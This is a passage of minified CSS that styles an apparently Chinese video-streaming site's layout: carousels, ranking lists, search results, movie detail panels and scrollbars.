li.on{background:#febf4b;font-size:0}.tj_movieBox{width:230px;margin-left:30px;height:316px;overflow:hidden}.tj_movieBox.new{width:290px;margin-left:25px}.tj_movieBox-new.new{margin-left:0;width:920px;height:auto;padding-top:10px}.tj_movieBox .tvBox,.tj_movieBox .movieBox{width:100%;height:160px;position:relative;padding:0}.tj_movieBox-new .tvBox{float:left;width:290px}.tj_movieBox-new .tvBox:nth-child(n+2){margin-left:25px}.tvBox .pian_img,.movieBox .pian_img{width:100%;height:130px;position:relative;display:block;background-position:center center;background-repeat:no-repeat;background-size:cover}.tvBox .pian_img img,.movieBox .pian_img img{display:block;width:100%;height:130px;border:none}.tvBox .pian_name,.movieBox .pian_name{display:block;width:100%;height:30px;line-height:30px;font-size:14px;color:#4e4e4e;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tvBox a:hover.pian_name,.movieBox a:hover.pian_name{color:#febf4b}.tvBox .span,.movieBox .span{display:inline-block;height:22px;line-height:22px;width:54px;text-align:center;position:absolute;top:0;left:0;font-size:12px;color:#202e31;background:#febf4b;cursor:default;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}.movieBox .span{background:#febf4b}.tj_phb{width:250px}.tj_phb .tjphb_tab{height:36px;border-bottom:1px solid #e9e9e9;line-height:36px}.tj_phb .tjphb_tab li{float:left;border-radius:3px;margin-right:5px}.tj_phb .tjphb_tab li a{padding:0 10px;text-align:center;line-height:24px;display:block;color:#666;font-size:16px}.tj_phb .tjphb_tab a.current{background:#febf4b;color:#202e31;border-radius:3px;font-size:16px}.tj_phb .tjphb_tab a:hover{text-decoration:none}.tj_phb .tjphb_cont li{height:20px;line-height:20px;position:relative;width:220px;padding:0 0 0 30px;margin:8px 0 0}.tj_phb .tjphb_cont li a{color:#666;display:block;width:160px;height:20px;overflow:hidden}.tj_phb .tjphb_cont li a:hover{color:#febf4b}.tj_phb .tjphb_cont li i{background:#bbb;height:20px;width:20px;text-align:center;line-height:20px;position:absolute;left:0;top:0;color:#fff;font-style:normal}.tj_phb .tjphb_cont span{float:right;color:#a9a9a9;font-size:12px}.tj_phb .tjphb_cont .active{background:#febf4b;color:#202e31}.clearfix:after,.fl:after,.fr:after,.row:after{clear:both;content:'\0020';display:block;height:0}.in_c1 .cont_title,.hot-recommend{height:38px;border-bottom:1px solid #e9e9e9;margin-bottom:20px}.in_c1 .cont_title span{color:#febf4b;font-weight:700}.in_c1 .cont_title div{font-size:18px;color:#333;line-height:30px;_line-height:30px;padding:0 10px;float:left}.in_c1 .cont_title div.fl{background:#202e31;color:#fff}.in_c1 .cont_title div.fl i{font-style:normal;color:#febf4b;font-size:14px;margin-left:5px}.in_c1 .cont_title .cont_nav{padding:0 0 0 20px;color:#202e31;font-size:14px;float:right;width:1000px}.in_c1 .cont_title .cont_nav i,.in_c1 .cont_title .cont_nav .index-notice{float:left}.in_c1 .cont_title .cont_nav i{font-size:24px;margin-right:10px;margin-top:3px}.in_c1 .cont_title .cont_nav .index-notice{width:940px;overflow:hidden}.in_c1 .cont_title .cont_nav .index-notice div{width:auto;white-space:nowrap}.in_c1 .cont_title .cont_nav p{width:auto;min-width:100%}.in_c1 .cont_title .cont_nav a{padding:0 8px;color:#666}.in_c1 .cont_title .cont_nav a:hover{color:#febf4b}.in_c1 .c1_list{overflow:hidden;position:relative;height:205px}.in_c1 .c1_imglist{margin-left:-36px;zoom:1;overflow:hidden}.in_c1 .c1_imglist li{float:left;margin-left:36px;display:inline;margin-bottom:15px}.in_c1 .c1_imglist_a{width:140px;height:190px;display:block;overflow:hidden;position:relative}.in_c1 .c1_imglist_a img{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.in_c1 .c1_imglist_a:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.in_c1 .maskbg{height:30px;bottom:0;left:0}.in_c1 .c1_wz{position:absolute;height:30px;bottom:0;width:100%;z-index:2;left:0;color:#fff;text-align:center;line-height:30px;z-index:3;height:30px;overflow:hidden}.picScroll-left{position:relative}.picScroll-left .hd{overflow:hidden;height:30px;position:absolute;right:0;top:-53px;line-height:200px}.picScroll-left .hd .prev,.picScroll-left .hd .next{display:block;width:5px;height:9px;float:right;margin-right:5px;margin-top:10px;overflow:hidden;cursor:pointer}.picScroll-left .hd .next{background-position:0 -50px}.picScroll-left .hd .prevStop{background-position:-60px 0}.picScroll-left .hd .nextStop{background-position:-60px -50px}.picScroll-left .hd ul{float:right;overflow:hidden;zoom:1;margin-top:10px;zoom:1}.picScroll-left .hd ul{float:right;overflow:hidden;zoom:1;margin-top:10px;zoom:1}.picScroll-left .hd ul li{float:left;width:9px;height:9px;overflow:hidden;margin-right:5px;text-indent:-999px;cursor:pointer;border-radius:10px;background:#bbb}.picScroll-left .hd ul li.on{background:#febf4b;width:20px;border-radius:10px}.in_c2 .left{width:920px}.in_c2 .title,.tvplay_title,.in_link .link_title{height:38px;border-bottom:1px solid #e9e9e9;margin-bottom:20px;font-size:18px;color:#656565;line-height:25px;_line-height:30px}.title .t_head,.tvplay_title,.link_title .t_head{height:31px;line-height:31px;background:#febf4b}.in_c2 .tvplay_title div{padding-left:10px;color:#fff}.in_c2 .title div a,.in_c2 .title div a:hover,.in_c2 .tvplay_title div a,.in_c2 .tvplay_title div a:hover,.link_title .t_head a,.link_title .t_head a:hover{display:block;float:left;padding-left:10px;font-size:18px;color:#202e31;text-decoration:none}.in_c2 .title .t_head span,.in_c2 .tvplay_title span,.link_title .t_head span{display:block;float:left;color:#fff}.in_c2 .tvplay_title span{color:#202e31}.in_c2 .title span,.link_title .t_head span{font-size:12px;padding:0 0 0 4px}.in_c2 .tab_list{margin-left:20px;margin-top:2px}.in_c2 .tab_list li{float:left;border-radius:3px;margin-right:10px}.in_c2 .tab_list li a{padding:0 5px;text-align:center;line-height:24px;display:block;font-size:14px}.in_c2 .tab_list a.current{background:#febf4b;color:#202e31;border-radius:3px;font-size:14px}.in_c2 .tab_list a:hover{text-decoration:none}.in_c2 .c2_inner{overflow:hidden;height:auto}.in_c2 .c2_list{margin-left:-10px;_margin-left:-80px;overflow:hidden;zoom:1}.in_c2 .c2_list li{height:auto;width:176px;overflow:hidden;float:left;margin-left:10px;position:relative}.in_c2 .show_play{}.in_c2 .tc_img,.player-right-recommend .tc_img{width:100%;height:0;padding-bottom:133.333%;position:relative;overflow:hidden}.in_c2 .tc_img .auto-height-img,.player-right-recommend .tc_img .auto-height-img{width:100%;min-height:100%;position:absolute}.in_c2 .tc_img1,.in_c2 .tc_wz,.player-right-recommend .tc_img1,.player-right-recommend .tc_wz,.slide-play-icon{position:absolute}.in_c2 .tc_img1,.player-right-recommend .tc_img1,.slide-play-icon{width:100%;height:100%;background:url(../images/play.png) center no-repeat;display:none\9;-webkit-transform:scale(0);transform:scale(0);top:0;left:0}.in_c2 .show_play:hover .tc_img1,.player-right-recommend .show_play:hover .tc_img1,a:hover .slide-play-icon{display:block\9;-webkit-transform:scale(1);transform:scale(1)}.in_c2 .left .maskbg,.player-right-recommend .maskbg{height:34px;left:0;bottom:0}.in_c2 .left .tc_wz{color:#fff;height:34px;left:0;bottom:0;line-height:34px;overflow:hidden;width:100%;text-align:center}.in_c2 .left .name,.player-right-recommend .name{line-height:30px;font-size:14px;overflow:hidden;width:100%;height:30px}.in_c2 .left .name.name_icon{background:url(../images/ico_arrows.png) 3px center no-repeat}.in_c2 .left .name.name_icon.name_bg{background:#f2f2f2 url(../images/ico_arrows.png) 3px center no-repeat}.in_c2 .left .name .show_pf{display:block;width:10%;text-align:center;line-height:20px;margin-top:5px;color:#febf4b;border-radius:3px;font-size:12px;font-weight:700}.in_c2 .left .name a{display:block;width:90%;float:left;overflow:hidden;height:34px;line-height:34px}.in_c2 .left .name a:hover{color:#febf4b}.in_c2 .left .name.name_icon a{margin-left:12px;width:calc(90% - 12px)}.in_c2 .tvplay{width:250px}.in_c2 .tvplay_list .list_one{height:125px;width:250px;overflow:hidden;position:relative}.in_c2 .tvplay_list .list_one span{position:absolute;top:0;left:0;width:30px;height:30px;background:#febf4b;display:block;color:#202e31;text-align:center;line-height:30px;font-size:16px}.in_c2 .tvplay_list li{display:block;width:250px;height:20px;margin-bottom:10px;*margin-bottom:6px;_margin-bottom:6px;position:relative}.in_c2 .tvplay_list .list_no1_con{float:right;width:150px}.in_c2 .tvplay_list .no1_tv_title{display:block;height:24px;line-height:24px;overflow:hidden;width:150px}.in_c2 .tvplay_list .top_desc{line-height:20px;height:40px;overflow:hidden;color:#a9a9a9;font-size:12px;width:150px}.in_c2 .tvplay_list .pview{height:24px;line-height:24px;width:150px;overflow:hidden;color:#666;font-size:12px}.in_c2 .tvplay_list .top_btn{height:30px;width:80px;line-height:30px;text-align:center;overflow:hidden;background:#febf4b;color:#202e31;position:absolute;top:90px;left:100px}.in_c2 .tvplay_list i{position:absolute;width:20px;height:20px;background:#bbb;display:block;text-align:center;line-height:20px;color:#fff;left:0;top:0;font-style:normal}.in_c2 .tvplay_list .active{background:#febf4b;color:#202e31}.in_c2 .tvplay_list span{float:right;font-size:12px;color:#a9a9a9;font-family:Arial}.in_c2 .tvplay_list .list_two a{padding:0 0 0 30px;width:160px;overflow:hidden;height:20px;display:block}.in_c2 .tvplay_list a:hover{color:#febf4b}.in_c2 .tvplay_list a.top_btn:hover{color:#202e31}.wrapper.in_link{height:auto;overflow:hidden;padding:0;margin:0 auto 20px}.in_link .link_title{margin-bottom:10px}.in_link .link_con{overflow:hidden}.in_link .link_con a{display:block;float:left;width:130px;height:35px;line-height:35px;overflow:hidden;padding:0 10px;background:url(../images/jt_right_01.gif) left center no-repeat;font-size:14px}.in_link .link_con a:hover{color:#febf4b}.in_c2 .title div a.index_more,.in_c2 .tvplay_title a,.link_title .t_head a.index_more{display:block;float:right;width:40px;height:31px;overflow:hidden;background:url(../images/btm_tit_more.png) right center no-repeat;padding-left:20px}.culum_list .culum_pic{height:auto;margin-bottom:40px;overflow:hidden;position:relative}.culum_list .culum_wrap{zoom:1;border-bottom:1px solid #e9e9e9;overflow:hidden}.culum_list .filter-wrap{padding:4px 0;width:1120px;float:left;overflow:hidden}.culum_list .filter-wrap.with-all-btn{width:1090px}.culum_list .afc1{white-space:nowrap}.culum_list .culum_span{float:left;width:64px;margin-top:14px;color:#999;font-size:16px}.culum_list .afc1 li,.filter-all-btn{width:auto;margin:5px 3px;display:inline-block}.filter-all-btn{float:left;margin-top:9px}.filter-all-btn.active{background-color:#febf4b}.culum_list .afc1 li a,.filter-all-btn a{padding:5px;display:block;font-size:14px}.culum_list .culum_wrap a:hover{background:#febf4b;color:#202e31;text-decoration:none}.culum_list .active_style2{background:#febf4b}.culum_list .active_style2 a{color:#202e31}.culum_list .colum_tit_right{float:right;color:#202e31;font-weight:700;font-size:14px;background-color:#febf4b;padding:1px 10px 0}.culum_list .name a{text-align:left;height:20px;line-height:20px;padding:6px 0 0}.culum_list .tc_wz{left:10px;text-align:left}.culum_list .time{text-align:left}.tv_con .title,.tv_c2 .title,.culum_list .colum_title{height:38px;border-bottom:1px solid #e9e9e9;margin-bottom:20px;font-size:18px;color:#656565;line-height:38px;_line-height:30px}.culum_list .colum_title .random-title{background-color:#febf4b;padding:0 10px}.culum_list .colum_title .random-title a:hover{color:#333}.tv_con .title div a,.tv_con .title div a:hover,.tv_c2 .title div a,.tv_c2 .title div a:hover,.culum_list .colum_title div a,.culum_list .colum_title div a:hover{font-size:18px;text-decoration:none}.tv_con .title span,.tv_c2 .title span,.culum_list .colum_title span{color:#202e31}.tv_con .title .tv_name,.tv_c2 .title .tv_name,.culum_list .colum_title .tv_name{height:31px;line-height:31px;padding-left:10px;background:#febf4b;color:#fff}.tv_con .title .tv_name span,.tv_c2 .title .tv_name span,.culum_list .colum_title .tv_name span{font-size:18px;color:#202e31}.tv_con .title .tv_name span.more a,.tv_c2 .title .tv_name span.more a,.culum_list .colum_title .tv_name span.more a,.tv_con .title .tv_name i{display:block;float:right;width:40px;height:31px;overflow:hidden;background:url(../images/btm_tit_more.png) right center no-repeat;padding-left:20px}.tv_con .title .tv_name i{background-image:url(../images/btm_tit_right.png)}.tv_con .tab_list,.tv_c2 .tab_list,.culum_list .tab_list{margin-left:40px;margin-top:6px;width:750px;height:24px;overflow:hidden}.tv_con .tab_list li,.tv_c2 .tab_list li,.culum_list .tab_list li{float:left;border-radius:3px;margin-right:10px}.tv_con .tab_list li a,.tv_c2 .tab_list li a,.culum_list .tab_list li a{padding:0 5px;text-align:center;line-height:24px;display:block;font-size:14px}.tv_con .tab_list a.current,.culum_list .tab_list a.current{background:#febf4b;color:#202e31;border-radius:3px;font-size:14px}.tv_con .tab_list a:hover,.culum_list .tab_list a:hover{text-decoration:none;background:#febf4b;color:#202e31}.tv_con .c2_inner{overflow:hidden;height:auto}.tv_con .c2_list,.culum_list .c2_list{margin-left:-20px;overflow:hidden;zoom:1}.tv_con .c2_list li,.culum_list .c2_list li{height:auto;width:183px;overflow:hidden;float:left;margin-left:20px;margin-bottom:10px;position:relative}.tv_con .show_play,.tv_base .tv_play,.culum_list .show_play{width:100%;height:0;padding-bottom:133.33333%;position:relative}.tv_con .show_play,.tv_base .tv_play,.culum_list .show_play .tcl-img{display:block;overflow:hidden;width:100%;height:100%;position:absolute;top:0;left:0}.tv_con .tc_img,.tv_base .tc_img,.culum_list .tc_img{width:100%;height:100%;display:block}.tv_con .tc_img,.tv_base .tc_img,.culum_list .tc_img img{display:block;width:100%;min-height:100%}.tv_con .tc_img,.tv_con .tc_img1,.tv_con .tc_wz,.tv_base .tc_img,.tv_base .tc_img1,.tv_base .tc_wz,.culum_list .tc_img1,.culum_list .tc_wz{position:absolute}.tv_con .tc_img1,.tv_base .tc_img1,.culum_list .tc_img1{width:100%;height:100%;background:url(../images/play.png) center no-repeat;display:none\9;-webkit-transform:scale(0);transform:scale(0);left:0;top:0}.tv_con .show_play:hover .tc_img1,.tv_base .tv_play:hover .tc_img1,.culum_list .show_play:hover .tc_img1{display:block\9;-webkit-transform:scale(1);transform:scale(1)}.tv_con .tv_play .maskbg,.tv_base .tv_play .maskbg,.culum_list .show_play .maskbg{height:34px;left:0;bottom:0}.tv_con .tv_play .tc_wz,.tv_base .tc_wz,.culum_list .tc_wz{color:#fff;height:34px;left:0;bottom:0;line-height:34px;overflow:hidden;width:100%;text-align:center}.tv_con .tv_play .name a,.tv_base .name a,.culum_list .name a{line-height:26px;font-size:14px;overflow:hidden;width:100%;height:26px;display:block;text-align:center}.culum_list .name.random-art-name a{height:52px}.tv_con .tv_play .name a:hover,.tv_base .name a:hover,.culum_list .name a:hover{color:#febf4b}.tv_con .tv_play .time,.tv_base .time,.culum_list .time{height:20px;line-height:20px;text-align:center;width:100%;color:#a9a9a9;font-size:14px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.c2_inner .c2_list .name{line-height:30px;font-size:14px;overflow:hidden;height:30px}.c2_inner .c2_list .art-pic-item .name{height:auto;margin-top:5px;margin-bottom:10px}.c2_inner .c2_list .name.name_icon{background:url(../images/ico_arrows.png) 3px center no-repeat}.c2_inner .c2_list .name.name_icon.name_bg{background:#f2f2f2 url(../images/ico_arrows.png) 3px center no-repeat}.c2_inner .c2_list .name .show_pf{display:block;width:32px;text-align:center;line-height:20px;margin-top:5px;color:#febf4b;border-radius:3px;font-size:12px;font-weight:700}.c2_inner .c2_list .name a{display:block;width:142px;float:left;overflow:hidden;height:34px;line-height:34px;text-align:left}.c2_inner .c2_list .art-pic-item .name a{width:100%;height:48px;line-height:24px}.c2_inner .c2_list .name a:hover{color:#febf4b}.c2_inner .c2_list .name.name_icon a{margin-left:12px;width:132px}.search_header{width:100%;height:auto;background:#febf4b}.search_header .search_header_inner{width:1000px;height:90px;margin:0 auto}.search_header_inner a.search_logo{display:block;overflow:hidden;float:left;margin-top:20px}.search_header_form{float:left;margin:2px 0 0 80px;position:relative}.search_header_form .search-toggle{display:block;opacity:1;left:0;top:20px;line-height:40px;z-index:1;border-left:none;border-right:none}.search_header_form .search-toggle span{display:block;border-right:2px solid #febf4b;background-color:#fff}.search_header_form input{float:right;margin-top:20px;text-indent:75px}.search_header_form input.sear_btn{width:50px;height:40px;overflow:hidden;position:relative;z-index:2;background:url(../images/btm_footsearch.png) no-repeat;cursor:pointer}.search_header_form input.sear_text{width:350px;height:40px;overflow:hidden;position:relative;z-index:1;padding:0 10px;margin-right:-10px}.sear_box{width:1000px;margin:30px auto 0}.vod_sbk{margin:20px auto 0}.sear_box .sear_top{height:90px;padding:25px 0 0}.sear_box .sear_logo{background:url(../images/small-nav.png) no-repeat 0 -556px;height:67px;width:216px}.sear_box .sear_search{width:616px}.sear_box .sear_text{width:460px;height:38px;border:1px solid #e73c31;border-radius:4px 0 0 4px;line-height:38px;padding:0 0 0 10px}.sear_box .sear_btn{background:url(../images/small-nav.png) no-repeat 0 -623px;width:140px;height:40px;cursor:pointer}.sear_box .sear_top_bot{height:24px;line-height:24px}.sear_box .sear_top_bot a{padding:0 15px 0 0;font-size:12px;color:#666}.sear_box .sear_top_bot a:hover,.sear_box .sear_top_bot a.red{color:#febf4b}.sear_box .sear_jg{height:45px;line-height:42px;border-bottom:1px solid #f2f2f2}.sear_box .sear_jg h1{float:left;font-size:20px;border-bottom:3px solid #febf4b}.sear_box .sear_jg h2{float:right;font-size:14px}.reusltbox{padding:30px 0;border-bottom:solid #f0f0f0 1px}.result_list{position:relative;height:264px;padding:0 80px 0 220px}.result_list .pic{position:absolute;left:0;top:0;height:210px}.result_pf{position:absolute;right:0;top:0;width:61px;height:66px;line-height:24px;text-align:center;overflow:hidden;background:url(../images/small-nav.png) no-repeat -226px -556px}.result_pf span{display:block;font-size:28px;color:#febf4b;font-family:arial;line-height:44px}.result_pf em{font-size:16px}.result_title{color:#202e31;font-size:20px;font-family:微软雅黑;height:26px;line-height:26px}.result_title span{color:#999;font-size:16px;margin-right:16px}.result_title a{color:#202e31;font-size:20px}.result_title a:hover{color:#febf4b;font-size:20px;text-decoration:underline}.result_detail{padding:8px 0}.result_detail li{height:30px;line-height:30px;width:310px;float:left;overflow:hidden;color:#202e31}.result_detail a{padding:0 8px 0 0}.result_detail a:hover span{text-decoration:underline;color:#febf4b}.result_detail span{color:#202e31}.reusltbox_info{color:#999;line-height:24px;height:48px;overflow:hidden}.result_desc{width:560px;height:42px;overflow:hidden;float:left;padding-left:0;margin-top:42px}.result_desc a{float:left;display:block;font-size:16px;line-height:42px;color:#666;height:42px;overflow:hidden;text-align:center}.result_desc span{float:left;display:block;line-height:42px;height:42px;color:#666}.result_desc a:hover{color:#febf4b}.result_desc a.ak,.result_desc a.ak:link{width:126px;padding-left:20px;margin-right:20px;background:url(../images/btm_bigplay_normal.png) no-repeat;height:42px;color:#fff;font-size:16px;line-height:42px}.result_desc a.ak:hover{background-image:url(../images/btm_bigplay_hover.png)}.result_desc a.ak:active{background-image:url(../images/btm_bigplay_active.png)}.result_desc a.as{padding:0 10px;font-size:15px}.result_pannel{position:absolute;right:0;bottom:0;height:42px;line-height:42px}.result_pannel span{width:50px;float:left}.result_pannel a{height:32px;width:28px;display:block;float:left;padding:0 1px 0 0}.result_youku{background:url(../images/small-nav.png) no-repeat 0 -667px}.result_iqiyi{background:url(../images/small-nav.png) no-repeat -29px -667px}.result_souhu{background:url(../images/small-nav.png) no-repeat -58px -667px}.result_letv{background:url(../images/small-nav.png) no-repeat -87px -667px}.result_qq{background:url(../images/small-nav.png) no-repeat -116px -667px}.nullresult{width:500px;height:45px;overflow:hidden;background:url(../images/nofound.png) center no-repeat;font-size:35px;color:#9b9b9b;margin:0 auto;text-align:center;padding:210px 0 0}.recommended{width:100%;height:auto;overflow:hidden;margin:30px auto;box-sizing:border-box}.recommended *{box-sizing:border-box}.recommended div{width:45%;height:auto;overflow:hidden}.recommended div h1{border-bottom:1px solid #f2f2f2}.recommended div h1 span{line-height:30px;font-size:20px;padding-right:8px;border-bottom:3px solid #febf4b}.recommended div ul{height:auto;overflow:hidden;margin-left:-5px;margin-right:-5px}.recommended div ul li{height:auto;overflow:hidden;float:left;margin:20px 0 0;width:33.333333%;padding-left:5px;padding-right:5px}.recommended div ul li a{display:block}.recommended div ul li a.recommended_img{width:100%;height:0;padding-bottom:133.333333%;position:relative;overflow:hidden}.recommended div ul li a.recommended_img img{width:100%;position:absolute;left:0;top:0;height:auto;min-height:100%}.recommended div ul li a.recommended_name{width:100%;height:25px;overflow:hidden;line-height:25px;text-align:center}.nytitle{height:36px;border-bottom:1px solid #d9d9d9;line-height:34px;color:#2a2a2a;font-size:18px}.nytitle h3{border-bottom:3px solid #febf4b;float:left;font-style:normal}.nytitle .ny_title_tab li{float:left;padding:0 10px}.nytitle .ny_title_tab li a{float:left;font-size:20px;padding:0 5px}.nytitle .ny_title_tab li a:hover,.nytitle .ny_title_tab li a.current{font-size:20px;border-bottom:3px solid #febf4b;color:#febf4b;text-decoration:none}.zxgx .ny_bqtitle{background:url(../images/small-nav.png) 0 -241px;height:45px;line-height:45px;font-weight:700;font-size:16px;overflow:hidden}.zxgx .ny_bqtitle span{height:50px;overflow:hidden;display:inline-block;padding:0 0 0 16px}.zxgx .base_zxgx{width:240px}.zxgx .base_zxgx1{width:310px}.zxgx .base_zxgx2{width:150px}.zxgx .base_zxgx3{width:260px}.zxgx .base_zxgx4{width:140px}.zxgx .zxgx_list li{height:48px;line-height:48px;border-bottom:1px solid #dfdfdf;color:#666;font-size:16px}.zxgx .zxgx_list li span{height:48px;overflow:hidden;display:inline-block;padding:0 0 0 16px}.zxgx .base_zxgx3 a{padding:0 12px 0 0}.zxgx .zxgx_list a{color:#202e31;font-size:16px}.zxgx .zxgx_list a:hover{color:#febf4b;font-size:16px}.qbphb .left{width:212px;overflow:hidden}.qbphb .phb_list li{border-bottom:1px dashed #e8e8e8;height:40px;position:relative}.qbphb .phb_list a{height:40px;display:block;line-height:40px;padding:0 0 0 72px;font-size:16px}.qbphb .phb_list a:hover{color:#e13f3d}.qbphb .phb_list a.on{background:url(../images/small-nav.png) no-repeat 0 -291px;color:#fff;text-decoration:none;font-size:16px}.qbphb .phb_list i{background:url(../images/phb.png) no-repeat;width:24px;height:21px;display:inline-block;position:absolute;left:40px;top:9px}.qbphb .phb_list a .num{background-position:0 0}.qbphb .phb_list a.on .num{background-position:0 -36px}.qbphb .phb_list a .num1{background-position:0 -72px}.qbphb .phb_list a.on .num1{background-position:0 -108px}.qbphb .phb_list a .num2{background-position:0 -144px}.qbphb .phb_list a.on .num2{background-position:0 -180px}.qbphb .phb_list a .num3{background-position:0 -216px}.qbphb .phb_list a.on .num3{background-position:0 -252px}.qbphb .phb_list a .num4{background-position:0 -288px}.qbphb .phb_list a.on .num4{background-position:0 -324px}.qbphb .l_title{padding:20px 0 0}.qbphb .l_zt_list li{height:136px;padding:10px 0 0;position:relative}.qbphb .l_zt_list li img{border:1px solid #e7e7e7}.qbphb .l_zt_list .wz,.qbphb .l_zt_list .maskbg{position:absolute;left:1px;top:115px;height:30px;line-height:30px;width:210px}.qbphb .l_zt_list .wz{text-align:center;overflow:hidden;color:#fff}.ny_phb{padding:10px 0 0}.ny_phb li{height:20px;line-height:20px;padding:0 0 10px;position:relative}.ny_phb li i{background:#bbb;width:20px;height:20px;font-style:normal;color:#fff;font-size:14px;position:absolute;left:0;top:0;text-align:center}.ny_phb li span{float:right;font-family:Arial;color:#12px;color:#a9a9a9}.ny_phb li .num{background:#e13f3d}.ny_phb li a{padding:0 0 0 25px;width:125px;height:20px;overflow:hidden;display:block;line-height:20px}.qbphb .right{width:100%;overflow:hidden}.nytitle ul.nytitle_type{float:right}.nytitle ul.nytitle_type li{float:left}.nytitle ul.nytitle_type li.on{border-bottom:3px solid #febf4b}.nytitle ul.nytitle_type li a{font-size:16px;padding:0 10px}.nytitle ul.nytitle_type li a:hover,.nytitle ul.nytitle_type li.on a{color:#febf4b}.qbphb .r_list{height:186px;width:100%}.qbphb .r_list li{width:23%;height:auto;float:left;margin:0 2% 0 0;display:inline;border-bottom:1px solid #e6e6e6;padding:20px 0}.qbphb .r_list .r_img{position:relative;width:40%;height:146px;float:left}.qbphb .r_list .r_img span{position:absolute;left:0;top:0;height:25px;width:25px;text-align:center;line-height:25px;font-size:14px;background:#febf4b;color:#202e31}.qbphb .r_list p{float:left;width:58%;padding:0 0 0 2%;overflow:hidden}.qbphb .r_list .name{height:30px;line-height:30px}.qbphb .r_list .name a{font-size:18px}.qbphb .r_list .zy{color:#666;height:44px;line-height:22px}.qbphb .r_list .dy{color:#666;height:22px;line-height:22px}.qbphb .r_list .zy span,.qbphb .r_list .dy span{padding:0 8px 0 0;color:#333}.qbphb .r_list1{width:100%;font-weight:700;color:#666;font-size:12px;padding:0 0 15px}.qbphb .r_list1 li{height:36px;line-height:36px;border-bottom:1px solid #e6e6e6;width:23%;float:left;margin:0 2% 0 0;display:inline;position:relative}.qbphb .r_list1 span{display:block;float:right;text-align:center;line-height:20px;margin-top:5px;color:#febf4b;border-radius:3px;font-size:12px;font-weight:700}.qbphb .r_list1 .num{background-position:0 -348px}.qbphb .r_list1 .num1{background-position:0 -373px}.qbphb .r_list1 .num2{background-position:0 -400px}.qbphb .r_list1 a{display:block;width:208px;overflow:hidden;height:36px;position:absolute;left:26px;top:0;font-weight:400;font-size:14px}.scroll-bar{position:relative;overflow-y:auto;overflow-x:hidden;scrollbar-3dlight-color:#3f3f3f;scrollbar-highlight-color:#3f3f3f;scrollbar-arrow-color:#999;scrollbar-shadow-color:#3f3f3f;scrollbar-darkshadow-color:#3f3f3f;scrollbar-base-color:#3f3f3f;scrollbar-track-color:#1f1f1f}.scroll-bar::-webkit-scrollbar{width:10px;height:10px}.scroll-bar::-webkit-scrollbar-track:vertical{background-color:#1f1f1f}.scroll-bar::-webkit-scrollbar-track-piece{background-color:transparent}.scroll-bar::-webkit-scrollbar-thumb:vertical{background-color:#3f3f3f}.mbx_bg{background:url(../images/small-nav.png) 0 0;height:45px;line-height:45px;padding:50px 0 0}.mbx_bg .mbx_box{width:1200px;margin:0 auto}.mbx_bg .mbx_left span{padding:0 8px}.mbx_bg .mbx_right li{float:left}.mbx_bg .mbx_right a{font-size:16px;padding:0 15px;display:block;float:left}.mbx_bg .mbx_right a.on{background:#fff;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;color:#febf4b}.mbx_bg .mbx_right a:hover{color:#febf4b;text-decoration:none}.content .left{width:870px;overflow:hidden}.content .con_c1{position:relative}.content .con_c1 .leftimg{float:left;width:230px}.content .con_c1 .leftimg .detail-info-pic{width:100%;padding-bottom:133.333%;position:relative;z-index:0;overflow:hidden}.content .con_c1 .leftimg .detail-info-pic img{position:absolute;width:100%;left:0;top:0;min-height:100%}.content .con_c1 .con_xinxi{float:left;width:600px;padding-left:20px;font-size:12px}.content .con_c1 .con_xinxi a:hover{}.content .con_c1 p em,.content .con_c1 .con_xinxi i em,.content .con_c1 .yplx_c3 em{width:14px;margin-right:4px}.content .con_c1 .con_name{height:34px;line-height:24px;width:600px;overflow:hidden}.content .con_c1 h1{font-size:24px;color:#333;float:left;height:30px}.content .con_c1 .con_nav{padding:0 0 0 20px;color:#b0b0b0;display:block;height:34px;line-height:34px;overflow:hidden;float:left}.content .con_c1 .bof_time{float:right;height:34px;line-height:34px;padding:0 51px 0 0}.content .con_c1 h1 a,.content .con_c1 h1 a:hover span{font-size:24px;text-decoration:none}.content .con_c1 p{overflow:hidden;line-height:30px;width:100%;font-size:14px}.content .con_c1 p span,.content .con_c1 .yplx_c3 span{color:#333}.content .con_c1 .dy,.content .con_c1 .zy{color:#666;white-space:nowrap;text-overflow:ellipsis}.content .con_c1 .zy a,.content .con_c1 .dy a,.content .con_c1 .yplx_c1 a{padding:0 8px 0 0}.content .yplx_c1 i,.content .yplx_c2 i{display:inline-block;font-style:normal;color:#666}.content .yplx_c1 i{width:33.33%;height:30px;overflow:hidden;display:inline-block;float:left}.content .yplx_c2 i{width:120px}.content .yplx_c2 .yplx_time{width:240px}.content .con_c1 .green{color:#00ab00}.content .con_c1 .imdb{color:#ffa600}.content .con_c1 .yplx_c3{overflow:hidden;line-height:24px;width:100%;position:relative;color:#202e31;font-size:14px}.content .con_c1 .yplx_c3 a{position:absolute;bottom:0;right:0;display:block;width:50px;height:24px;text-align:right}.content .con_c1 .yplx_c3 a:hover{font-size:14px}.content .con_c1 .yplx_btn,.content .con_c1 .yplx_search{height:42px;padding:13px 0}.content .con_c1 .yplx_btn a,.content .con_c1 .yplx_btn a:link{background:url(../images/btm_bigplay_normal.png) no-repeat;display:block;width:96px;padding:0 0 0 50px;height:42px;line-height:42px;color:#fff;font-size:18px}.content .con_c1 .yplx_btn a:hover{background-image:url(../images/btm_bigplay_hover.png)}.content .con_c1 .yplx_c4{height:30px;line-height:30px}.content .con_c1 .yplx_c4 .num_bg{background:url(../images/phb.png) no-repeat;color:#9999a8;padding:0 20px;display:block;float:left}.content .con_c1 .yplx_c4 a:hover{color:#da1e2e;text-decoration:none}.content .con_c1 .yplx_c4 .num{background-position:0 -502px}.content .con_c1 .yplx_c4 a.num:hover{background-position:0 -530px}.content .con_c1 .yplx_c4 .num1{background-position:0 -555px}.content .con_c1 .yplx_c4 a.num1:hover{background-position:0 -583px}.content .con_c1 .yplx_c4 .num2{background-position:0 -612px}.content .con_c1 .yplx_c4 .fx{display:inline-block;float:left}.content .con_c1 .yplx_pf{position:absolute;right:0;top:0;width:180px;height:50px;line-height:20px}.content .con_c1 .yplx_pf .yplx_xx{padding:0 8px 0 0}.content .con_c1 .yplx_pf label{height:30px}.content .con_c1 .yplx_pf label 